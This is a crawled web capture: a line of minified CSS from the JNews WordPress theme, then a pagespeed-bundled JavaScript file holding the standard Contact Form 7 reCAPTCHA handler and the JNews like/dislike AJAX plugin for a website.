.jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{background-color:#00ace0;color:#fff}.jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{border-color:#00ace0}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Nunito;color:#020202}.jeg_header,.jeg_mobile_wrapper{color:#565656}

--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js
body_size: 1202
content:
var mod_pagespeed_XkS_LSwzHQ = "document.addEventListener(\"DOMContentLoaded\",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent(\"wpcf7grecaptchaexecuted\",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{\"function\"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener(\"change\",(t=>{o({action:a})})),\"undefined\"!=typeof wpcf7&&\"function\"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener(\"wpcf7grecaptchaexecuted\",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name=\"_wpcf7_recaptcha_response\"]');for(let c=0;c<e.length;c++)e[c].setAttribute(\"value\",t.detail.token)}))}));";
var mod_pagespeed_K5tdegi_uP = "(function($){'use strict';window.jnews.like=window.jnews.like||{};window.jnews.like={init:function($container){var base=this;if($container===undefined){base.container=$('body');}else{base.container=$container;}base.container.find('.jeg_meta_like > a').unbind('click').bind('click',function(e){e.preventDefault();if($(this).hasClass('clicked'))return;base.element=$(this);base.parent=base.element.parent();base.like=base.parent.find('.like');base.dislike=base.parent.find('.dislike');base.ajax_request();});},ajax_request:function(){var base=this;base.parent.addClass('clicked').find('.fa').addClass('fa-pulse');$.ajax({url:jnews_ajax_url,type:'post',dataType:\"json\",data:{'post_id':base.element.attr('data-id'),'type':base.element.attr('data-type'),'action':'like_handler'},}).done(function(data){if(data.response===-1){$('#jeg_loginform form').find('h3').html(data.message);$('.jeg_popuplink').trigger('click');}else{if(data.value===1){base.like.html(\"<i class='fa fa-thumbs-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===-1){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===0){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}}}).fail(function(data,textStatus,errorThrown){if(textStatus==='error'){alert(errorThrown.toString());}else if(textStatus==='timeout'){alert('Execution Timeout');}}).always(function(data,textStatus,errorThrown){base.element.attr('data-message',data.message);base.parent.removeClass('clicked').find('.fa').removeClass('fa-pulse');;});}};$(document).bind('ready jnews-ajax-load',function(e,data){jnews.like.init();});})(jQuery);";
